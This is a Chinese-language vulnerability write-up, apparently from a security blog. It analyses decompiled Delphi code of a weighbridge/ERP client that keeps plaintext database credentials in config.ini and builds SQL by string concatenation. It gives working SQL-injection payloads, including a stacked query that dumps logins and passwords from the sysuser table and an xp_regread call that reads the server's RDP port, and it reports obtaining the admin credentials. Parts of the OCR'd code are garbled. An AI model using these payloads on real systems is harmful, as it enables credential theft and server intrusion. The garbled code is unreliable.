专注APT攻击与防御

<https://micropoor.blogspot.com/>

#### 程序的主要function,与 procedure

注:Delphi把操作数据的方法分成了两种,一种是function,另一种是procedure,大致理 解为"函数"和"过程"。 Procedure类似C语言中的无返回值函数,即VOID。而Function就是c语言中的有返回值函

数,即没有Void。



程序分为2种连接数据库模式:

```
herin
  MyIniFile := TIniFile.Create(1s filename);
  is runmode:=MyIniFile.readString('系统參数配置', 'RUNMODE','1');
  edit ckch.Text:=MyIniFile.readString('系统参数配置', 'OUT WAREHOUSEID','1');
  edit fhdw.Text:=MyIniFile.readString('系统參数配置', 'OUT SENDCOMPANY','');
  if w mode select.showmodal=mrok then
  begin{bmatrix} 1 \\ 1 \\ 2 \\ 3 \\ 4 \end{bmatrix}」。<br>ls server:=MyIniFile.readString('在线数据库配置', 'SERVER','127.0.0.1');
     ls_database:=MyIniFile.readString('在线数据库配置', 'DATABASE','orcl');
    ls_username:=MyIniFile.readString('在线数据库配置', 'USERNAME','jtverp');
    ls_password:=MyIniFile.readString('在线数据库配置', 'PASSWORD','jtverp');
     \mathtt{ls}\ \mathtt{rummode}\mathbin{:=}\mathtt{`1'}\mathtt{;}end elseherin
     ls_server:=MyIniFile.readString('本地数据库配置', 'SERVER','127.0.0.1');
     ls_database:=MyIniFile.readString('本地数据库配置', 'DATABASE','orcl');
    ls_username:=MyIniFile.readString('本地数据库配置', 'USERNAME','jtverp');
     ls password:=MyIniFile.readString('本地数据库配置', 'PASSWORD','jtverp');
    ls runmode:='2';
  end:
  MyIniFile.WriteString('系统參数配置', 'RUNMODE', ls runmode);
  //获取串口参数
  w_comsetup.combo_comport.text:=MyIniFile.readString('串口參数配置', 'COMMNAME','COM1');
  w_comsetup.combo_baudrate.text:=MyIniFile.readString('串口參数配置', 'BAUDRATE','9600');
  w_comsetup.combo_baudrate.cext:-myInifie.readscring('中口参数配置', 'bAODKAIE', 9600'<br>w_comsetup.combo_parity.text:=MyInifile.readString('申口参数配置', 'PARITY', NONE');<br>w_comsetup.combo_stopbits.text:=MyInifile.readString('申口参数配置',
  w_comsetup.combo_scoppits.cext:-myInifie.readString("中口參数配置', 'SiOPBI13','_I');<br>w_comsetup.combo_bytesize.text:=MyIniFile.readString("串口参数配置', 'BYTESIZE','_8');<br>w_comsetup.edit_data_head.text:=MyIniFile.readString("串口参数配置
  w_comsetup.edit_data_startpos.text:=MyIniFile.readString('串口參数配置', 'DATA_STARTPOS','6');
  w_comsetup.edit_pass_str.text:=MyIniFile.readString('串口參数配置', 'PASS_STR','0');
  w_comsetup.edit_pass_length.text:=MyIniFile.readString('串口参数配置', 'PASS_LENGTH','2');
  MvIniFile.free;
```
无论是本地模式,还是联网模式,都是读取,当前路径的config.ini配置文件:

(导致敏感信息暴漏,可直连服务器)



### 继续跟数据库连接:配合SQL Server数据库,直接带入,可以判断出为明文存储。

if ls\_runmode='1' then //*联网运行模式*<br>ls\_connectString:='Provider=SQLOLEDB.1;Password='+ls\_password+';Persist Security Info=True;User ID='+ls\_username+';Initial Catalog='+ls\_database+';Data Source='+ls\_server<br>else //本地数据库也采用s else //*AugREACEUX/mediacryca*<br>ls\_connectString:"Provider=Niclosoft.Jet.0KBB.4.0/Data Souncer+1s\_entring.html?" response to the interest of the<br>//ls\_connectString:="Provider=Microsoft.Jet.0KBB.4.0/Jet 0KBB:Database Passwor //le\_connectString:='Provider=Microsoft<br>
vith DataNodule1.ADConnection1 do<br>
vith DataNodule1.ADConnection1 do<br>
connected:=false;<br>
Connected:=false;<br>
connected:=true;<br>
connected:=true; end; - score<br>
MessageBox (Handle, Pchar ( ' 数据库连接失败, 请检查config.ini...' ), Pchar ( ' 提示' ), 48);<br>
messageBox (Handle, Pchar ( ' 数据库连接失败, 请检查config.ini... ' ), Pchar ( ' 提示' ), 48);<br>
end;<br>
end else begir .y.n<br>MessageBox(Handle,Pchar('系统配置文件config.ini不存在...'),Pchar('提示'),48); application.terminate;

config.ini配置如下:



基于TCP通信,SQL Server通信构架大致如下:

(可导致通信过程中抓取明文执行)



代入执行:

(导致可拼接sql语句,查询任意语句或者执行命令)

```
cim,
|procedure Tw_main.run_Sql(ls_sql:string); //\cancel{\#} \widetilde{\gamma}SQL
\|begin
 try
       datamodule1.ADOConnection1.BeginTrans;
       with datamodule1.exec sql do
      begin
          close;
         sql.Clear;
         sq1.Add(1s sql);
         prepared;
           execsql;
       end:
       datamodule1.ADOConnection1.CommitTrans;
   except
       on Ex: Exception
                                          d\mathbf{o}begin
           datamodule1.ADOConnection1.RollbackTrans;
           showmessage('保存过磅数据时出错,原因:'+ex.Message);
       end:end;
end;
\vertprocedure Tw main.RefreshLeftInfo(sender:TObject);
\|begin
  with DataNodule1.query_orderinfo_select do<br>begin
   nt Dutanooulel.query_orderinto_select ao<br>egin<br>sql.cadif :elect orderid,dbo.sf_get_membername(wemberid) membername,dbo.sf_get_domainname(''OODSTFFE'',goodstype) goodstypename,qty from orderinfo where orderid like ''%'+tri
   edir_ddhh.SetFocus;<br>enit:<br>hequin<br>herocofount=1 then //R\vec{\pi} = \frac{\vec{\pi}}{\mathbf{x}}\vec{\omega}\vec{\pi}<br>hequin<br>if \sec(10h).cort=1 then //R\vec{\pi} = \frac{\vec{\pi}}{\mathbf{x}}\vec{\omega}\vec{\pi}<br>enit:_ddhh.text:=fields[0].sBString;<br>if y_orderinfo_select.shownodal=wrok
```
# 部分语句其中如下:

select distinct memberid,receivecompany from weigh where receivecompany is not null and receivecompany like ''%'+xxxxxx+'%''

软件呈现如下:



对应 收货单位编号, 以及收货单位名称。分别为: memberid,receivecompany 闭合语句为:

2' ; select loginid as memberid , password as receivecompany from sysuser -- ※收货单位查询  $\Box$   $\Box$   $\times$ 



抓取返回如图:

# 得到admin 账号以及密码。



构造读取远程桌面端口号:

2' ; EXEC master..xp\_regread 'HKEY\_LOCAL\_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp','PortNumber' --

copy 获取缓冲区内容:

(导致可从服务器端构造代码)

```
. ...
 sbuf:String;
begin
  sbuf:=Copy(PChar(buffer).1,BufferLength); //获取缓冲区内容
  //panel_weight.Caption := uf_get_weight(sbuf,rec_csb.data_head); //获取重量
  panel weight. Caption: = uf get weight(sbuf, strtoint(rec csb. data startpos), strtb
 if rightstr(sbuf,strtoint(rec csb.pass length))<> rec csb.pass str then \# \mathcal{R}begin
   rec csb.pass str:=rightstr(sbuf, strtoint(rec csb.pass length));
   li pass count: = 0;
  end;
  if uf checkweight (sbuf, rec csb.data head, rec csb.pass_str) then
 begin
```
copy 用法如下:

copy(a,b,c);

a: 就是copy源, 就是一个字符串, 表示你将要从a里copy一些东西,

b: 从a中的第b位开始copy(包含第11位),

c:copy从第b位开始后的c个字符,

 $exp: m:=$  'the test fuck'

s: =copy ( m, 2, 2 ) ; //s值为 'he'

当超出范围,会发生异常错误。实例中,从服务器数据库获取数据后进行copy。

软件登陆部分代码如下:

(导致可自动化跑 loginid。)

```
77 连接中间应用服务器
procedure Tw login. RzEdit1Exit (Sender: TObject);
|begin
 with datamodule1.query_temp do
 begin
    close;
    sgl.clear;sql.add('select userid, username, password from sysuser where loginid='+quotedstr(edit1.text));
    prepared;
    open;
   if isempty then
   begin
     -<br>messagebox(handle,pchar('操作员信息不存在,请重新输入'),pchar('提示'),64);
     edit1.SelectAll:
     edit1.SetFocus;
     exit:
    end:
    w main.rec csb.jbr:=fieldbyname('userid').AsString;
    edit2.Text: = fieldbyname('username').AsString;
    pass:=fieldbyname('password').AsString;
 end;
|end;
\big|procedure Tw_login.RzEdit1KeyPress(Sender: TObject; var Key: Char);
\|begin
 if (key=#13) and (edit1.text<>'') then
                                                                                            \overline{1}begin
   key: = #0;\verb|performance | (cm\_dialogkey, vk\_tab, 0)|;end;
end ·
```
# 多次尝试错误处理如下:退出软件,并且重新开始计算。



Micropoor